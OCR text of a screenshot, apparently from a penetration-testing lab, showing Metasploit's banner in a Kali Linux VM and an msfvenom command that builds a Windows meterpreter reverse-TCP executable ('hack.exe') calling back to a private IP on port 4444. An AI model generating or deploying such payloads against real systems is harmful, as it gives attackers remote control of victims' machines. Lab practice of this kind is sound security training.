 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 19:35
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p windows/meterpreter/reverse_tcp lhost=10.33.27.134 lport=4
444 -f exe > hack.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=10.33.27.134 lpor
t=4444 -f exe > hack.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy function
s.